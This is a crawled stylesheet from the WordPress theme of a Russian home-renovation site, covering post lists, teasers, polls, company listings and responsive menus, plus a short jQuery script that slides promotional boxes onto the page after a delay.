    margin-bottom: 4px;
}
.new_post_date span{
    display: inline-block;
    padding: 4px 20px;
    background: #ebecee;
    font-size: 12px;
    color:#3f4057;
    font-weight: 300;
}
.new_others{
    float:right;
    width:54%;
}
.new_others .new_other{
    clear: both;
    overflow: hidden;
    margin-bottom: 20px;
}
.new_others .new_other_thumb{
    float:left;
    width: 93px;
    height:93px;
    float:left;
    margin-right: 20px;
}
.new_others .new_other_thumb img{
    width:100%;
    height: auto;
    display: block;
    border-radius: 3px;
}
.new_other_date{
    font-size: 12px;
    color: rgba(63, 64, 87, 0.5);
    margin-bottom: 5px;
}
.new_others .new_other_title a{
    font-size: 14px;
    text-decoration: none;
    color:#3f4057;
    line-height: 1.3;
    display: block;
}
.new_others .new_other_title a:hover{
    text-decoration: underline;
}
.new_others .new_other_cats{
    margin-top:5px;
}
.new_others .new_other_cats a{
    font-size: 12px;
    line-height: 1;
    color:#1b69aa;
    text-decoration: none;
    display: block;
}
.new_others .new_other_cats a:hover{
    text-decoration: underline;
}
.comm_posts{
    overflow: hidden;
}
.comm_posts .comm_post{
    width:48%;
    margin-right: 4%;
    float:left;
    margin-bottom: 30px;
}
.comm_posts .comm_post:nth-child(2n+2){
    margin-right: 0;
}
.comm_post_title{
    font-size: 14px;
    line-height: 1.2;
    margin-bottom:5px;
    min-height: 48px;
}
.comm_post_title a{
    text-decoration: none;
    color:#3f4057;
}
.comm_post_title a:hover{
    text-decoration: underline;
}
.comm_post_count{
    font-size: 12px;
    line-height: 1.2;
    padding-left: 20px;
    background: url('img/ico_comm.png') 0 3px no-repeat;
    margin-bottom:10px;
}
.comm_post_excerpt{
    background: #f5f5f6;
    font-size: 14px;
    font-style: italic;
    color: rgba(63, 64, 87, 0.7);
    padding: 15px 20px;
}
.comm_post_excerpt strong{
    font-style: normal;
}
.rek_teasers{
    clear: both;
    margin:20px auto;
    width:100%;
    overflow: hidden;
}
.sb_teasers{
    clear: both;
    margin:20px auto;
    width:100%;
    overflow: hidden;
}
.teaser{
    width:32% !important;
    float:left;
    margin: 0 2% 0 0 !important;
    box-sizing: border-box;
    padding:10px;
    clear:none !important;
}
.sb_teasers .teaser{
    width: 100% !important;
    float:none;
    margin: 0 0 20px 0 !important;
}
.teaser a{
    text-decoration: none;
}
.teaser img{
    display: block;
    width:100%;
    height: auto;
}
.sb_teasers .teaser img{
    width:auto;
}
.rek_teasers .teaser:last-of-type{
    margin-right: 0 !important;
}
.teaser_text{
    display: block;
    margin-top:10px;
    font-size: 18px;
    color:#0000ff;
    text-decoration: underline;
}
.sb_teasers .teaser_text{
    color:#ff0000;
}
.teaser:hover .teaser_text{
    color: #990000;
}
.teaser_more{
    display: block;
    margin-top:5px;
    color:#000000;
    font-size: 16px;
    text-decoration: underline;
}
.recent_posts{
    font-size: 14px;
}
.index_others{
    width:100%;
    float:none;
}
.q_question_list li{
    background: url('img/bc_divider.png') 0 18px no-repeat;
}
.list-question-title{
    font-weight: normal;
}
.questionform{
    margin: 0 auto 10px !important;
}
.navbar-toggle{
    display: none;
}
.question-form-bottom input[type=button]{
    background: #3eb6bf;
    border:none;
    border-radius: 3px;
    color:#fff;
    padding: 5px 10px;
    display: block;
}
.worker_single{
    overflow: hidden;
    margin-bottom: 20px;
}
.worker_right{
    float:right;
    width: 55%;
}
.worker_left img{
    width:100%;
    height: auto;
}
.worker_left{
    float:left;
    width:40%;
}
.worker_meta{
    margin-bottom: 5px;
}
.worker_text{
    margin-top:10px;
    font-size: 16px;
    background: #f5f5f6;
    padding: 10px;
    font-style: italic;
}
.question-list ul li{
    background-position-y: 17px !important;
}
.home_comps{
    overflow: hidden;
}
.home_comp{
    width: 15%;
    margin-right: 2%;
    float:left;
}
.home_comps .home_comp:last-child{
    margin-right: 0;
}
.home_comp_thumb{
    text-align: center;
}
.home_comp_thumb img{
    width: 120px;
    height: 120px;
    border-radius: 100%;
    border: 1px solid #eaecef;
    display: block;
    margin: 15px auto;
}
.home_comp_title{
    text-align: center;
    margin-bottom: 10px;
}
.home_comp_title a{
    color:#3f4057;
    text-decoration: none;
    font-family: 'Ubuntu', sans-serif;
    font-weight: 300;
    font-size: 14px;
}
.home_comp_city{
    text-align: center;
}
.home_comp_city a{
    color:#1b69aa;
    text-decoration: none;
    font-family: 'Ubuntu', sans-serif;
    font-weight: 300;
    font-size: 12px;
}
.home_comps_btn{
    margin: 15px auto;
    text-align: center;
}
.home_comps_btn a{
    display: inline-block;
    font-size: 14px;
    color:#ffffff;
    text-decoration: none;
    font-family: 'Ubuntu', sans-serif;
    font-weight: 300;
    background: #3eb6bf;
    border-radius: 3px;
    padding: 6px 17px;
}
.home_comps_more{
    text-align: center;
    margin-bottom: 10px;
}
.home_comps_more a{
    color:#1b69aa;
    text-decoration: underline;
    font-family: 'Ubuntu', sans-serif;
    font-weight: 300;
    font-size: 12px;
    line-height: 12px;
    display: block;
}
.home_comps_more a:hover{
    text-decoration: none;
}
#map{
    width:100%;
    height:300px;
    margin: 10px auto 30px;
}
.comp_single{
    margin-top:20px;
}
.comp_city{
    font-family: 'Ubuntu', sans-serif;
    font-weight: 300;
    font-size: 14px;
    color:#1b69aa;
    margin-bottom: 10px;
}
.comp_desc{
    font-size: 14px;
}
.comp_contacts{
    margin:20px 0;
}
.comp_contact{
    font-size: 14px;
    border-bottom: 1px dashed #BEBEBE;
    padding: 10px;
}
.comp_contact span{
    margin-right: 10px;
    width: 200px;
    display: inline-block;
}
.comp_contacts .comp_contact:nth-child(odd){
    background: #F0F3F5;
}
.comp_contacts .comp_contact:nth-child(1){
    font-weight: 600;
}
.comp_contacts .comp_contact:last-child{
    border:none;
}
.comp_index{
    overflow: hidden;
    padding-bottom: 20px;
    margin-bottom: 20px;
    border-bottom: 1px dashed #e5e5e5;
}
.comp_index_thumb img{
    width: 120px;
    height: 120px;
    margin-right: 25px;
}
.comp_index_title{
    font-size: 22px;
    font-weight: 600;
    margin-bottom: 10px;
}
.comp_index_title a{
    text-decoration: none;
}
.comp_index_adr{
    margin-bottom: 10px;
}
.comp_index_tel{
    font-size: 20px;
    font-weight: 500;
}
.post_body table {
    width: 100% !important;
    margin: 20px 0;
    background: #FFF;
}
.post_body th,
.post_body td {
    padding: 8px 10px;
    border: 1px solid #DBDEE5;
    font-weight: 300;
}
.post_body table input[type=button],
.post_body table input[type=submit]{
    display: block;
    background: #3eb6bf;
    text-align: center;
    padding: 5px 13px;
    border-radius: 3px;
    color: #fff;
    border:none;
    transition: .2s;
}
.post_body table input[type=button]:hover,
.post_body table input[type=submit]:hover{
    opacity: .8;
}
.home_bot_widget{
    margin-bottom: 30px;
    border:1px solid #e9ebee;
    border-radius:3px;
    padding: 20px;
}
.home_bot_widget.fseo-vk-widget{
    border:none;
    padding:0;
}
.home_bot_widget .widget_title{
    color:#3f4057;
    text-transform: uppercase;
    font-weight: bold;
    font-family: 'PT Sans', sans-serif;
    font-size: 16px;
    margin-bottom: 10px;
    background: url('img/title_bg.png') 100% center no-repeat;
    display: inline-block;
    padding-right: 30px;
}
.menu-calc-container ul{
    list-style: none;
    margin:0;
    padding:0;
}
.menu-calc-container ul li{
    padding-left: 22px;
    background: url('img/ico_calc.png') 0 7.5px no-repeat;
    margin-bottom: 5px;
}
.menu-calc-container ul li.all_calc{
    background: none;
    padding:0;
    margin-top:5px;
}
.menu-calc-container ul li a{
    color:#1b69aa;
    text-decoration: none;
    font-size: 14px;
    line-height: 1.2;
    font-family: 'Ubuntu', sans-serif;
    font-weight: 300;
}
.menu-calc-container ul li.all_calc a{
    font-size: 12px;
    text-decoration: underline;
}
.menu-calc-container ul li.all_calc a:hover{
    text-decoration: none;
}
.post_body .wp-polls{
    border-bottom: 1px dashed #e5e5e5;
    margin-bottom: 30px;
}
.vote_title{
    line-height: 1.2;
}
.vote_title strong{
    color:#6c609f;
    font-family: 'PT Sans', sans-serif;
    font-weight: bold;
    text-align: left;
    text-transform: uppercase;
    font-size: 14px;
    line-height: 1.2;
}
.wp-polls-ul{
    margin-left: 0 !important;
}
.wp-polls-ul li{
    margin-bottom: 5px;
    color:#3f4057;
    font-size: 14px;
    font-weight: 300;
    font-family: 'Ubuntu', sans-serif;
    padding-left: 0 !important;
    margin-left: 0 !important;
}
.wp-polls label{
    color:#3f4057;
    font-size: 14px;
    font-weight: 300;
    font-family: 'Ubuntu', sans-serif;
}
.wp-polls input[type=radio]{
    display: inline-block !important;
    margin-top: 4px !important;
    float:left;
    margin-right: 3px !important;
}
.wp-polls input[type=button]{
    background: #3eb6bf;
    color:#fff;
    display: inline-block;
    clear: both;
    font-size: 14px;
    font-weight: 300;
    font-family: 'Ubuntu', sans-serif;
    color: #fff;
    display: inline-block;
    padding: 7px 19px;
    border-radius: 3px;
    border:none;
    margin-top: 10px;
}
.vote_res{
    font-size: 12px;
}
.cform{
    width: 100% !important;
    box-sizing: border-box;
    background: none !important;
    border:none !important;
    border-radius: 0 !important;
    font-family: 'Ubuntu', sans-serif !important;
    font-weight: 300 !important;
}
.cf-sb{
    text-align: left !important;
    margin-left:21.5% !important;
}
.cform legend{
    display: none;
}
.cform label{
    font-weight: 400 !important;
    margin: 6px 10px !important;
    font-size: 18px !important;
    line-height: 1.4 !important;
}
#cf_field_4{
    margin-bottom: 15px;
}
.cform input.sendbutton{
    display: inline-block;
    background: #3eb6bf !important;
    text-align: center;
    padding: 5px 13px;
    border-radius: 3px !important;
    color: #fff;
    border:none !important;
    margin-bottom: 10px !important;
    box-shadow: none !important;
    transition: .2s;
    margin-left:9px !important;
}
.cform input.sendbutton:hover{
    opacity: .8;
}
.cform input, .cform textarea, .cform select{
    text-shadow: none !important;
    border: 1px solid #999 !important;
    background: #fff !important;
    box-shadow: none !important;
    font-size: 18px !important;
    line-height: 1.4 !important;
}
span.reqtxt, span.emailreqtxt{
    font-size: 12px !important;
}
.q_view_more a{
    font-size: 12px !important;
}
.calc{
    width: 32%;
    float:left;
    margin-right: 2%;
    margin-botton:30px;
}
.calcs .calc:nth-child(3n+3){
    margin-right: 0;
}
.calcs .calc:nth-child(3n+4){
    clear: both;
}
.calc_thumb img{
    max-width: 100%;
    height: auto;
    display: block;
    margin:0 auto;
}
.calc_title{
    text-align: center;
    font-size: 14px;
    margin-top:10px;
}
.fseo-sb-banner1-widget a{
    display: block;
    overflow: hidden;
}
.fseo-sb-banner1-widget a img{
    max-width: 100%;
    height: auto;
}
.other_posts .other_post {
    display: none;
}
@media (max-width: 1200px) and (min-width: 992px){
    .wrapper{
        width:920px;
    }
    .hd_social{
        display: none;
    }
    .content_left{
        margin: 0 auto;
        float:none;
    }
    .homepage .content_right{
        float:none;
    }
    .homepage .content_right .widget{
        display: none;
    }
    .pop_posts{
        margin-bottom: 20px;
    }
    .home_ques_left{
        width: 55%;
    }
    .home_ques_right{
        width: 42%;
    }
    .new_posts_titl{
        width:750px;
        margin: 0 auto;
    }
    .ft_widgets .ft_widget:nth-child(4){
        display: none;
    }
    .content_right .sb_widget{
        display: none;
    }
}
@media (max-width: 992px) and (min-width: 768px){
    .wrapper{
        width:750px;
    }
    #header{
        padding-top:10px;
        background-repeat: repeat;
    }
    .hd_logo{
        margin-left:133px;
    }
    .hd_social{
        float:right;
        margin-top:10px;
        margin-right: 133px;
    }
    .hd_social .widget_title{
        margin-bottom: 5px;
    }
    .hd_right{
        clear: both;
        margin: 0 auto;
        float:none;
        padding-top: 15px;
    }
    .main_menu ul li{
        margin: 0 15px;
    }
    .content_right .sb_widget{
        display: none;
    }
    .ft_widgets .ft_widget:nth-child(1){
        margin-left:115px;
    }
    .ft_widgets .ft_widget:nth-child(3){
        clear: both;
        margin-left: 115px;
    }
    .ft_widgets .ft_widget:nth-child(4) {
        float: left;
        margin-left: 95px;
        margin-top: 15px;
    }
    .pop_cat_post_title{
        left:10px;
        right:10px;
        font-size: 14px;
        font-weight: 400;
    }
    .pop_cat_post_title a span{
        padding: 0 10px;
        display: inline-block;
    }
    .cat_first .post_title a span{
        padding: 1px 10px;
    }
    .cat_first .post_cats a{
        padding: 4px 10px;
    }
    .pop_cat_post_thumb{
        height: 200px;
    }
    .home_ques_left{
        width:45%;
    }
    .home_ques_right{
        width:55%;
    }
    .new_post_date span{
        padding: 4px 10px;
    }
    .new_post_title a span{
        padding: 1px 10px;
    }
    .new_post_cats a{
        padding: 4px 10px;
    }
    .homepage .widget{
        display: none;
    }
    .home_comp{
        width:30%;
        margin-right: 4.4%;
    }
    .home_comps .home_comp:nth-child(3n+3){
        margin-right: 0;
    }
    .home_comps .home_comp:nth-child(4){
        clear: both;
    }
}
@media (max-width: 768px){
    .collapse{
        display: none;
    }
    .wrapper{
        width: 95%;
    }
    #header{
        background-repeat: repeat;
        padding-top:10px;
    }
    #header .wrapper{
        overflow: hidden;
    }
    .hd_social{
        display: none;
    }
    .hd_search{
        display: none;
    }
    .hd_logo{
        float:none;
        margin: 0 auto 10px;
    }
    .hd_menu ul{
        text-align: center;
    }
    .hd_menu ul li{
        display: none;
    }
    .hd_menu ul li.vopros{
        display: inline-block;
        float:none;
    }
    .hd_right{
        float:none;
        width:100%;
        display: none;
    }
    .hd_tel{
        float:none;
        margin: 10px auto 0;
    }
    .main_menu ul li{
        display: block;
        text-align:center;
    }
    .main_menu ul li a{
        line-height: 28px;
        display: inline-block;
    }
    .content_left{
        width:100%;
        float:none;
    }
    .pop_first{
        width:100%;
        float:none;
        max-width: 330px;
        margin: 0 auto 20px;
    }
    .pop_others{
        width:100%;
        float:none;
        max-width: 330px;
        margin: 0 auto 20px;
    }
    .home_title{
        background: none;
        display: block;
        padding:0;
        margin: 0 auto 20px;
        text-align: center;
    }
    .pop_posts_5{
        max-width:330px;
        margin: 0 auto;
    }
    .content_right{
        width:330px;
        float:none;
        margin: 20px auto 0;
    }
    .pop_cat_post{
        width:100%;
        float:none;
        margin: 0 auto 20px !important;
        max-width: 330px;
    }
    .home_ques_left{
        width:100%;
        max-width: 330px;
        margin: 0 auto 20px;
        float:none;
    }
    .home_ques_right{
        width:100%;
        max-width: 330px;
        margin: 0 auto 20px;
        float:none;
    }
    .home_ques_expert{
        padding-left: 110px;
        background: none;
        position: relative;
    }
    .home_ques_expert:before{
        content:"";
        display: block;
        width: 185px;
        height: 280px;
        position: absolute;
        left: -72px;
        top:0;
        background: url('img/foto1.png') 0 0 no-repeat;
    }
    .new_first{
        width:100%;
        max-width: 330px;
        float:none;
        margin: 0 auto 20px;
    }
    .new_others{
        width:100%;
        max-width: 330px;
        float:none;
        margin: 0 auto 20px;
    }
    .comm_posts{
        width:100%;
        max-width: 330px;
        float:none;
        margin: 0 auto 20px;
    }
    .comm_posts .comm_post{
        width:100%;
        margin: 0 auto 30px;
    }
    .ft_widget{
        float:none !important;
        max-width: 330px;
        margin: 0 auto 20px !important;
    }
    .ft_logo, .ft_copy, .ft_contacts,
    .ft_widget .widget_nav_menu ul li{
        text-align: center;
    }
    .home_title_center span.home_title_bg{
        display: none;
    }
    .cat_first, .cat_others{
        width:100%;
        max-width: 330px;
        margin: 0 auto 20px;
        float:none;
    }
    .advice, blockquote, .stop, .warning{
        background: none;
        padding: 15px;
    }
    .post_body ul li{
        margin-left: 0;
    }
    .post_body .wp-caption,
    .post_body img
    {
        max-width: 100% !important;
        height: auto;
    }
    .comment-list ol.children{
        margin: 0;
        padding:0;
    }
    .navbar-toggle{
        background: #3eb6bf;
        position: relative;
        margin: 20px auto;
        display: block;
        padding: 9px 10px;
        background-image: none;
        border: 1px solid transparent;
        border-radius: 4px;
        width: 300px;
    }
    .navbar-toggle .icon-bar {
        display: block;
        width: 22px;
        height: 2px;
        border-radius: 1px;
        background-color: #fff;
        margin-bottom: 3px;
    }
    .navbar-toggle .icon-bar:last-of-type{
        margin-bottom: 0;
    }
    .navbar-toggle .icon-bar:nth-child(2){
        margin-top: 5px;
    }
    .q_question_list li{
        background: url('img/bc_divider.png') 0 17px no-repeat !important;
    }
    .questionform{
        width:100% !important;
    }
    .question-title-box, .question-box{
        box-sizing: border-box;
    }
    .home_comp{
        width:100%;
        margin-right: 0 !important;
    }
}
@media (max-width:600px){
    .teaser,
    .rek_teasers .teaser:last-of-type{
        width: 250px !important;
        margin: 10px auto !important;
        float:none;
    }
    .worker_left, .worker_right{
        width:100%;
        float:none;
        margin-bottom: 10px;
    }
    .comp_index_thumb{
        width:100%;
    }
    .comp_index_thumb img{
        float:none;
        margin: 0 auto 10px;
    }
    .comp_index_meta{
        text-align: center;
    }
    .comp_single img{
        float:none;
        margin: 10px auto;
    }
    .comp_city{
        text-align: center;
    }
    .comp_contact span{
        display: block;
    }
}

.main_menu ul > li {
    position: relative;
}
.main_menu .sub-menu {
    display: none;
    z-index: 9999;
    position: absolute;
    width: 220px;
}
.main_menu ul li:hover > .sub-menu {
    display: block;
}
.main_menu ul li > .sub-menu {
    left: 50%;
    margin-left: -110px !important;
    background: #fff;
}
.sub-menu ul li a {
    color: #1b69aa;
}
.main_menu ul li > .sub-menu li {
    display: block;
    text-align: left;
}
.main_menu ul li > .sub-menu > li > a {
    font-family: 'Ubuntu', sans-serif;
    font-size: 16px;
    display: block;
    text-decoration: none;
    color: #1b69aa;
    line-height: 40px;
    padding: 0 0 0 20px;
}
.main_menu ul li > .sub-menu > li > a:hover {
    opacity: 1;
}
.main_menu ul li > .sub-menu li:last-child {
    border-bottom: none;
}
.main_menu ul li > .sub-menu li.menu-item-has-children > .sub-menu {
    left: 100%;
    margin-left: 0 !important;
    top: 0;
}
.sub-menu {
    border: 1px solid #fffffe
}
.main_menu ul.sub-menu li > a:after{
    display: none;
}
.main_menu ul.sub-menu  li.menu-item-has-children a:after{
    content:"";
    background: url('img/menu_bullet1.png') 0 0 no-repeat;
    width: 5px;
    height: 8px;
    position: absolute;
    right:10px;
    top:14px;
    display: block;
}
@media (max-width: 992px) {
    .main_menu ul li:hover > .sub-menu {
        display: none;
    }
}

#slidebotbox {
    width: 730px;
    height: auto;
    background-color: #fff;
    position: fixed;
    bottom: -390px;
    left: 50%;
    margin-left: -365px;
    z-index: 9999;
    border: 1px solid #eef4fa;
}
.slidebotbox {
    width: 100%;
    float: left;
}
.slidebotbox_link2 {
    float: right;
    color: #fff;
    background: #0000cc;
    padding: 7px 12px;
    border-radius: 5px;
    font-weight: 500;
    cursor: pointer;
    position: absolute;
    bottom: 50%;
    margin-bottom: -25px;
    right: 35px;
}
.slidebotbox_link2:hover {
    background: red;
}
.slidebotbox_close {
    position: absolute;
    top: -35px;
    right: -1px;
    font-size: 27px;
    text-decoration: none;
    font-weight: 700;
    color: #e6f0ff;
    cursor: pointer;
    background: #0cc;
    padding: 0 10px 0 10px;
    height: 35px;
}
.slidebotbox_close:hover {
    color: red;
}
.alert{
    width:100%;
    border: 2px dashed #fe0300;
    border-radius: 5px;
    background: #e7f6fb;
    padding: 15px 22px;
    box-sizing: border-box;
    margin: 15px 0;
}
.alert_title{
    text-transform: uppercase;
    font-weight: bold;
    color:#0682b5;
    font-size: 18px;
    margin-bottom: 10px;
}
.alert_text{
    margin-bottom: 10px;
}
.alert_link{
    text-align: right;
}
.alert_link a{
    color:#0052b8;
    font-weight: bold;
    text-decoration: none;
}
.alert_link a:hover{
    text-decoration: underline;
}
#slidebox {
    width: 400px;
    height: 200px;
    margin-bottom: 30px;
    background-color: #f2f2f2;
    position: fixed;
    bottom: 0;
    left: -415px;
    box-shadow: 0 0 10px #aaa;
    -moz-box-shadow: 0 0 10px #aaa;
    -webkit-box-shadow: 0 0 10px #aaa;
    z-index: 9999
}
.sbtitle {
    font-size: 22px;
    display: block;
    padding: 5px
    40px 5px 20px;
    text-transform: uppercase;
    color: #f2f2f2;
    font-weight: bold;
    background-color: #43587F
}

.sblink {
    display: block;
    padding: 20px;
    text-decoration: none
}

.sblink
img {
    width: 115px;
    float: left;
    margin-right: 20px
}

.sblink:hover
img {
    opacity: 0.8
}

.sbtext {
    display: block;
    color: #034054;
    font-size: 17px
}

.sblink:hover
.sbtext {
    text-decoration: underline
}

.sblink2 {
    text-decoration: none !important;
    color: #43587F;
    display: inline;
    transition: all .2s ease-in-out;
    padding: 0
    3px;
    font-weight: bold;
    box-shadow: inset 0 -1px 0 0 #43587F;
    position: absolute;
    bottom: 0;
    right: 0;
    margin: 20px
}

.sblink2:hover {
    text-decoration: none !important;
    color: #fff !important;
    transition: all .2s ease-in-out;
    box-shadow: inset 0 -100px 0 0 #43587F
}
a.sbclose {
    text-decoration: none;
}
.sbclose {
    position: absolute;
    cursor: pointer;
    top: -5px;
    right: 11px;
    z-index: 99999;
    font-size: 35px;
    opacity: 0.8;
    font-weight: bold;
    color: #fff
}

.sbclose:hover {
    opacity: 1;
    text-decoration: none !important
}

.related .items {
    display: grid;
    grid-gap: 10px;
    grid-template-columns: 1fr 1fr 1fr;
    width: 100%;
}
.related .item__image img {
    max-width: 100%;
    height: auto;
    border-radius: 10px;
}

@media(max-width:767px ){
    .related .items {
        grid-template-columns: 1fr 1fr;
    }
    .related .item__image img {
        width: 100%;
    }
}
@media(max-width:424.99px ){
    .related .items {
        grid-template-columns: 1fr;
    }
}
.post-share {
  display: none;
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://anatomia-remonta.ru/wp-content/themes/anatomia/js/script.js
body_size: -175
content:
if (jQuery(window).width() > 1024) {
    setTimeout(function () {
        jQuery('#slidebotbox').animate({'bottom': '0px'}, 300);
    }, 30000);
}
jQuery(document).ready(function () {
    jQuery('.slidebotbox_close').click(function () {
        jQuery(this).parent().hide(200);
    })

});
if (jQuery(window).width() > 1024) {
    setTimeout(function () {
        jQuery('#slidebox').animate({'left': '0px'}, 300);
    }, 10000);
}